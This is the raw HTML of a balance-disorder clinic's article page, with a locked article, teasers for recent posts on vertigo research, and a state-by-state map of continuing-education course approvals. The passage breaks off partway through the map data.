<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81766' id='mega-menu-item-81766'><a title="Refer Your Patient to AIB" class="mega-menu-link" href="https://dizzy.com/providers/clinic-referral-downloads/">Refer Your Patient to AIB</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-text mega-menu-item-81873' id='mega-menu-item-81873'><a title="Cart" class="dashicons-cart mega-menu-link" href="/cart" tabindex="0" aria-label="Cart"><span class="mega-menu-badge mega-menu-badge-style-one"><span class='mega-menu-woo-cart-count'>0</span></span></a></li></ul></div>        <div class="site-actions">
          <div class="search-icon hidden-xs hidden-sm">
            <i class="fa-solid fa-magnifying-glass"><span class="sr-only">Search</span></i>
          </div>
                                  <div class="cta-button">
                <a href="https://dizzy.com/my-account/" class="button primary">Login</a>
              </div>
                  </div>
      </div>
    </nav>
  </div>
  <div class="search-desktop hidden-xs hidden-sm">
    <form method="get" id="searchform" action="https://dizzy.com/" class="form-inline">
	<div class="form-group">
    <label class="sr-only" for="exampleInputAmount"  for="s">Search:</label>
 		<div class="input-group">
			<input type="text" class="form-control"  value="" placeholder="Search:" name="s" id="s" />
		</div>
		
		<button type="submit" id="searchsubmit" class="btn btn-primary"><i class="fa fa-search"></i></button>
  </div>
</form>  </div>
  <script>
    jQuery('.search-icon').on('click', function() {
      jQuery('.search-desktop').toggleClass('active');
      jQuery('#s').focus();
    });
  </script>
</div>
<style>
    .single-article {
  margin-top: 145px;
}
.single-article article {
  width: 90vw;
  max-width: 1500px;
  margin: 0 auto;
  overflow: hidden;
}
.single-article article h2 {
  color: #000;
  font-weight: 700;
}
.single-article article img {
  height: auto;
  margin-bottom: 30px;
}
@media all and (min-width: 768px) {
  .single-article article img {
    float: left;
    margin-right: 40px;
    margin-bottom: 10px;
    width: 50%;
  }
}
.single-article article .pdfp_main_wrapper {
  margin: 60px 0 0 0;
}
.single-article .recent-posts {
  margin: 100px auto;
  max-width: 1500px;
}
.single-article .recent-posts h3 {
  text-align: center;
  font-size: 24px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 50px;
}
@media all and (min-width: 768px) {
  .single-article .recent-posts .rp-list {
    display: flex;
  }
}
.single-article .recent-posts .rp-list .recent-post {
  border: 1px solid #ebebeb;
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 0 15px;
  background-color: #fff;
  display: flex;
  flex-flow: column nowrap;
}
@media all and (min-width: 768px) {
  .single-article .recent-posts .rp-list .recent-post {
    width: calc(50% - 20px);
    margin: 10px;
  }
}
@media all and (min-width: 1200px) {
  .single-article .recent-posts .rp-list .recent-post {
    width: calc(25% - 20px);
    margin: 0 10px;
  }
}
.single-article .recent-posts .rp-list .recent-post .image {
  height: 300px;
  background-size: cover;
  background-position: center;
  width: calc(100% + 30px);
  margin: 0 -15px;
}
@media all and (min-width: 1200px) {
  .single-article .recent-posts .rp-list .recent-post .image {
    height: 240px;
  }
}
.single-article .recent-posts .rp-list .recent-post h2 {
  color: #000;
  font-weight: 700;
  font-size: 22px;
}
.single-article .recent-posts .rp-list .recent-post .button {
  margin-top: auto !important;
  margin-bottom: 10px !important;
  padding: 10px !important;
  font-size: 14px !important;
  width: 100% !important;
  max-width: 100% !important;
}
/*# sourceMappingURL=[data-uri] */
</style>

<main id="content" class="inner-page single-article">

            <div class="breadcrumbs">
            <p id="breadcrumbs"><span><span><a href="https://dizzy.com/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Common disorders affecting vestibular and balance function – 3 of 6</span></span></p>        </div>

                    <article itemscope itemtype="http://schema.org/BlogPosting">
                                <h2 itemprop="headline">Common disorders affecting vestibular and balance function – 3 of 6</h2>
                <h5>Published on: February 22, 2023</h5>
                <p><p><strong>You do not have access to this note. </strong></p>
</p>
            </article>
            <div class="recent-posts">
        <h3>Recent Posts</h3>
        <div class="rp-list">
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/02/Screenshot-2025-10-31-at-1.22.02-PM-480x320.png');"></div>
                    <h2>Building Blocks of a Balance Business</h2>
                    <h5>Published on: October 31, 2025</h5>
                    <p><p>Audiology Today | November/December 2024 The profession of audiology has changed in so many ways over the past two decades due to both internal and external forces. These include improved [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/building-blocks-of-a-balance-business/" class="button secondary">Read more</a>
                </div>
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/06/Aud-Ves-research-publication-1.jpg');"></div>
                    <h2>The Efficacy of the Gans Repositioning Maneuver in Comparison with the Epley Maneuver in Elderly Patients with Benign Paroxysmal Positional Vertigo</h2>
                    <h5>Published on: June 30, 2025</h5>
                    <p><p>Published on: 4 March 2025 Auditory and Vestibular Research, Spring 2025;34(2):144-150 Benign Paroxysmal Positional Vertigo (BPPV) impacts the quality of life of affected people, especially the elderly. The Epley maneuver [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/the-efficacy-of-the-gans-repositioning-maneuver-in-comparison-with-the-epley-maneuver-in-elderly-patients-with-benign-paroxysmal-positional-vertigo/" class="button secondary">Read more</a>
                </div>
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/02/1st-article-400x320.jpg');"></div>
                    <h2>Seasonal incidence of benign paroxysmal positional vertigo</h2>
                    <h5>Published on: February 6, 2025</h5>
                    <p><p>Journal of Otolaryngology &#8211; ENT Research | Volume 16 &#8211; Issue 1 &#8211; 2025 Benign paroxysmal positional vertigo (BPPV) is the most frequent type of peripheral vestibular vertigo.1 BPPV is [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/seasonal-incidence-of-benign-paroxysmal-positional-vertigo/" class="button secondary">Read more</a>
                </div>
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/03/Screenshot-2025-03-14-at-3.15.55 PM-480x320.png');"></div>
                    <h2>When Positional Vertigo is Not &#8220;Benign&#8221;</h2>
                    <h5>Published on: </h5>
                    <p><p>Hearingreview.com | January/February 2025 Benign paroxysmal positional vertigo (BPPV) is the No. 1 cause of vertigo. Except when it’s actually not the cause. Vertebral artery (VA) compromise can mimic BPPV [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/when-positional-vertigo-is-not-benign/" class="button secondary">Read more</a>
                </div>
                    </div>
    </div>
</main>
<style>
    footer {
  padding: 30px 0 15px;
  position: relative;
  z-index: 6000;
  margin-top: 40px;
}
@media all and (min-width: 992px) {
  footer {
    padding: 0 0 15px;
    margin-top: 80px;
  }
}
@media all and (min-width: 768px) {
  footer .container {
    display: flex;
    align-items: center;
  }
}
footer .footer-contact-form {
  padding: 30px;
  margin: 0 auto 30px;
  background-color: #F0FBFF;
}
@media all and (min-width: 768px) {
  footer .footer-contact-form {
    align-items: center;
    display: flex;
  }
}
@media all and (min-width: 992px) {
  footer .footer-contact-form {
    background-color: transparent;
  }
}
footer .footer-contact-form .fcf-copy {
  margin-bottom: 30px;
}
@media all and (min-width: 768px) {
  footer .footer-contact-form .fcf-copy {
    width: 50%;
    padding-right: 30px;
  }
}
@media all and (min-width: 992px) {
  footer .footer-contact-form .fcf-copy {
    padding-right: 100px;
    position: relative;
  }
}
@media all and (min-width: 992px) {
  footer .footer-contact-form .fcf-copy:after {
    content: "";
    width: 150vw;
    position: absolute;
    left: -50vw;
    top: -50%;
    height: 260%;
    background-color: #F0FBFF;
    z-index: -1;
  }
}
footer .footer-contact-form .fcf-copy h2 {
  font-size: 32px;
  margin-bottom: 30px;
  font-weight: 700;
}
@media all and (min-width: 1200px) {
  footer .footer-contact-form .fcf-copy h2 {
    font-size: 42px;
  }
}
footer .footer-contact-form .fcf-form {
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0 0 20px #ccc;
  padding: 20px;
}
@media all and (min-width: 768px) {
  footer .footer-contact-form .fcf-form {
    width: 50%;
  }
}
footer .footer-contact-form .fcf-form .gfield {
  margin-bottom: 15px;
}
footer .footer-contact-form .fcf-form .gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
  line-height: 0;
  min-height: 0;
}
footer .copyright {
  font-size: 12px;
  font-family: "Open Sans", sans-serif;
  color: #222222;
  font-weight: 400;
  line-height: 18px;
  text-align: center;
  width: 100%;
}
footer .copyright small {
  display: block;
  font-size: 14px;
}
/*# sourceMappingURL=[data-uri] */
.icon-footer {
        list-style: none;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0;
        padding: 0;
        color: #003168;
        margin-top: 12px;
    }

    .icon-footer li a {
        color: #003168;
        font-size: 20px;
        margin: 0 12px;
    }
</style>

<footer id="footer">
    
    
    
    <div class="container">
        <div class="copyright">
            <small>&copy; 2026 The American Institute of Balance | All Rights Reserved</small>
        </div>
    </div>
    <ul id="menu-social-menu-1" class="icon-footer" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79395"><a target="_blank" href="https://www.facebook.com/dizzyInstitute"><i class="fa-brands fa-facebook-f"></i><span class="sr-only">Facebook</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79397"><a href="https://www.linkedin.com/company/the-american-institute-of-balance/"><i class="fa-brands fa-linkedin-in"></i><span class="sr-only">LinkedIn</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92107"><a href="https://www.instagram.com/dizzyinstitute/?hl=en"><i class="fa-brands fa-instagram"></i><span class="sr-only">Instagram</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92108"><a href="https://www.youtube.com/channel/UCK9j0XiXpWIIIx93jmL2qyw"><i class="fa-brands fa-youtube"></i><span class="sr-only">Youtube</a></a></li>
</ul></footer>


<script>
    // Registration Magic add on code. Might not be needed later.
    if (jQuery(".reg-success").length) {
        // Do something if class exists
        jQuery('.rm-response-message.alert.alert-error.rm-alret-box-wrap').css('display', 'none');
    }
</script>

    <script data-skip-moving="true">
        (function(w, d, u, b) {

            s = d.createElement('script');
            r = (Date.now() / 1000 | 0);
            s.async = 1;
            s.src = u + '?' + r;

            h = d.getElementsByTagName('script')[0];
            h.parentNode.insertBefore(s, h);

        })(window, document, 'https://cdn.bitrix24.com/b3796617/crm/site_button/loader_2_jp8f5j.js');
    </script>

<div id="videomodal" class="modal ">
    <div class="modal-content">
        <div class="video-container"></div>
    </div>
    <div class="modal-footer">
        <a href="#!" class=" modal-action modal-close waves-effect waves-light btn-flat">Close</a>
    </div>
</div>

<script>
    var us_config = {
        'default': {
            'borderclr': '#fff',
            'visnames': '#666666',
            'lakesfill': '#66CCFF',
            'lakesoutline': '#fff'
        },
        'us_1': {
            'hover': '<p>ALABAMA</p><p>Visit ALAPTA</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>Approved Provider</p>',
            'url': 'https://www.ptalabama.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn1',
        },
        'us_2': {
            'hover': '<p>ALASKA</p><p>Visit AKAPTA</p>',
            'url': 'https://www.akapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn2',
        },
        'us_3': {
            'hover': '<p>ARIZONA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.5<br />Exp. 01/31/2030<br />CEUL040211</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 01/2030<br />CEUL036364</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Pain Management&nbsp;Certification Workshop<br /></strong></span>CCH: 16.0<br />Exp. 12/31/30<br />CEUL045593</p><p>&nbsp;</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>Approved Provider #50 -14876</p>',
            'url': 'https://arpta.org/index.php',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn3',
        },
        'us_4': {
            'hover': '<p>ARKANSAS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp.&nbsp;5/19/20</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp.&nbsp;5/14/20</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp.&nbsp;5/16/20</p>',
            'url': 'https://arpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn4',
        },
        'us_5': {
            'hover': '<p>CALIFORNIA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 1.95<br />Exp. 1/22/21<br />CPTA#19-441</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 2.55<br />Exp. 3/13/20<br />CPTA#19-62</p><p>&nbsp;</p>',
            'url': 'https://www.ccapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn5',
        },
        'us_6': {
            'hover': '<p>COLORADO</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp. 7/6/20<br />Approval:765445</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp. 9/23/20<br />Approval: CEUL040217</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 12/13/20<br />Approval: CEUL048390</p><p>&nbsp;</p>',
            'url': 'https://www.coloradophysicaltherapists.org/',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn6',
        },
        'us_7': {
            'hover': '<p>CONNECTICUT</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH:&nbsp;30.6<br />Exp. 5/15/20<br />Approval:CT-19-04-11</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.2<br />Exp. 8/9/20<br />Approval:CT 19-08-04</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 30.6<br />Exp. 5/15/20<br />Approval: CT19-04-11</p>',
            'url': 'http://www.ctpt.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn7',
        },
        'us_8': {
            'hover': '<p>DELAWARE</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.5<br />Exp. 6/27/20<br /><br /></p>',
            'url': 'http://www.dptaonline.com/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn8',
        },
        'us_9': {
            'hover': '<p>FLORIDA</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH:&nbsp;23.0<br />Exp. 12/31/2020<br />CE20-560789</p><p><span style="text-decoration: underline;">OT/OTA<br /></span>CCH: 19.5<br />Exp.&nbsp;<br />CE&nbsp;20-560789<span style="text-decoration: underline;"><br /></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT ONLY<br /></span>CCH: 16.0<br />Exp. 12/31/2020<br />CE 20-638700</p><p><span style="text-decoration: underline;">OT/OTA</span></p><p>CCH: 16.0</p><p>Tracking Number:&nbsp;20-638700</p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span></p><p><span style="text-decoration: underline;">PT/PTA</span><br />CCH: 19.5<br />Exp. 12/31/20<br />CE20-749946<br /><br /><span style="text-decoration: underline;">OT/OTA</span><br />CCH: 19.5<br />CE20-749946</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span><span style="text-decoration: underline;">PT</span><br />CCH: 25.5<br />Exp. 12/31/19<br />CE19-583169<br /><br /><span style="text-decoration: underline;">OT/OTA<br /></span>CCH: 29.5<br />Exp. 12/31/19<br />CE19-583169<span style="text-decoration: underline;"><br /></span></p><p><strong>*<em>The state of Florida Physical Therapy Association&nbsp; does NOT approve PTAs to become AIB Certified for this specific course (Vestibular Rehabilitation &amp; Concussion), however it does allow for CEUs.</em></strong></p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong><br /></span><span style="text-decoration: underline;">PT / PTA</span><br />CCH: 16.0<br />Exp. 12/31/20<br />CE20-705680<strong><em><br /><br /></em><span style="text-decoration: underline;">OT/OTA<br /></span></strong>CCH: 16.0</p><p><span style="text-decoration: underline;"><strong>BPPV in a Day! Workshop</strong><br /></span><span style="text-decoration: underline;">PT / PTA</span><br />CCH: 7.0<br />Exp. 12/31/20<br />CE20-696618<strong><em><br /><br /></em><span style="text-decoration: underline;">OT/OTA<br /></span></strong>CCH: 7.0<br /><br /><br /></p><p>&nbsp;</p><p>&nbsp;</p>',
            'url': 'https://www.fpta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn9',
        },
        'us_10': {
            'hover': '<p>GEORGIA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 02/20</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp. 03/12/20</p><p><span style="text-decoration: underline;"><strong>&nbsp;OT</strong></span></p><p>Approved provider</p>',
            'url': 'http://www.ptagonline.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn10',
        },
        'us_11': {
            'hover': '<p>HAWAII</p><p>Visit HAPTA</p>',
            'url': 'http://www.hapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn11',
        },
        'us_12': {
            'hover': '<p>IDAHO</p><p>Visit IPTA</p>',
            'url': 'http://www.ptidaho.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn12',
        },
        'us_13': {
            'hover': '<p>ILLINOIS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 01/01/21<br />Approval:&nbsp;822-7629</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 20<br />Submission #: 201548948</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp. 02/01/21<br />Approval: 822-7612</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 225.5<br />Submission #: 201548922</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 20<br />Submission #: 201548994</p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 16<br />Submission #: 201549062</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 16<br />Submission #: 201549099</p>',
            'url': 'https://www.ipta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn13',
        },
        'us_14': {
            'hover': '<p>INDIANA</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT/PTA<br /></span>CCH: 19.5<br />Exp. 01/22/21<br />006987887C1294</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT/PTA<br /></span>CCH: 16.0<br />Exp. 07/23/21<br />006987887C1299</p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span></p><p>PT/PTA</p><p>CCH:19.5<br />Exp.: 1/29/21<br />Approval:&nbsp; 006987887C1298&nbsp;</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>PT/PTA</strong></span></p><p>CCH: 25.5<br />Exp. 2/21/21<br />Approval: 006987887C1293</p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>PT/PTA</strong></span></p><p>CCH: 25.5<br />Exp. 4/30/21<br />Approval:&nbsp;006987887C1300</p>',
            'url': 'http://www.inapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn14',
        },
        'us_15': {
            'hover': '<p>IOWA<br />The Bureau of Professional Licensure does not pre-approve continuing education providers, sponsors or individual programs.&nbsp;</p>',
            'url': 'https://www.iowaapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn15',
        },
        'us_16': {
            'hover': '<p>KANSAS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 12/31/19<br />CEUL027490</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp.&nbsp;12/31/19<br />CEUL030026</p>',
            'url': '',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn16',
        },
        'us_17': {
            'hover': '<p>KENTUCKY</p><p><strong>PT</strong></p><p><strong>Concussion Certification Workshop</strong></p><p>CCH: 19.5<br />Exp.&nbsp;1/11/21<br />09-19-kpta</p>',
            'url': 'https://www.kpta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn17',
        },
        'us_18': {
            'hover': '<p>LOUISIANA</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH (Clinical): 19.5<br />Exp. 12/31/2020<br /><br /></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH (Clinical): 25.5<br />Exp. 12/31/2020</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH (Clinical): 19.5<br />Exp. 12/31/2020</p>',
            'url': 'https://lpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn18',
        },
        'us_19': {
            'hover': '<p>MAINE</p><p>Visit MAINEAPTA</p>',
            'url': 'http://maineapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn19',
        },
        'us_20': {
            'hover': '<p>MARYLAND</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 1.9<br />Exp. 6/01/21</p>',
            'url': 'https://www.aptamd.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn20',
        },
        'us_21': {
            'hover': '<p>MASSACHUSETTS</p><p>Visit APTAMA</p>',
            'url': 'https://www.aptaofma.org/',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn21',
        },
        'us_22': {
            'hover': '<p>MICHIGAN</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH: 19.5<br />Exp. 12/31/25<br />CEUL027491</p><p><span style="text-decoration: underline;"><strong>Pain Management&nbsp;Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH: 16.0<br />Exp. 12/31/30<br />CEUL045591</p><p><em><strong>* All of our courses are approved by the Florida Physical Therapy Association, the MPTA has reciprocity with FPTA, which means all courses approved by FPTA are approved by MPTA</strong></em></p><p>&nbsp;</p>',
            'url': 'https://mpta.com/index.cfm#image-3',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn22',
        },
        'us_23': {
            'hover': '<p>MINNESOTA</p><p>Visit MNAPTA</p>',
            'url': 'https://www.mnapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn23',
        },
        'us_24': {
            'hover': '<p>MISSISSIPPI</p><p>Visit MSPTA</p>',
            'url': 'http://www.mspta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn24',
        },
        'us_25': {
            'hover': '<p>MISSOURI</p><p>Visit MOPT</p>',
            'url': 'https://www.mopt.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn25',
        },
        'us_26': {
            'hover': '<p>MONTANA</p>',
            'url': 'http://www.mapta.com/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn26',
        },
        'us_27': {
            'hover': '<p>NEBRASKA</p><p>&nbsp;<strong>PT</strong></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 8/8/20<br />CEUL040220&nbsp;</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></span><br />CCH: 25.5<br />Exp. 8/8/20<br />CEUL040229&nbsp;</p>',
            'url': 'https://npta.org/index.php',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn27',
        },
        'us_28': {
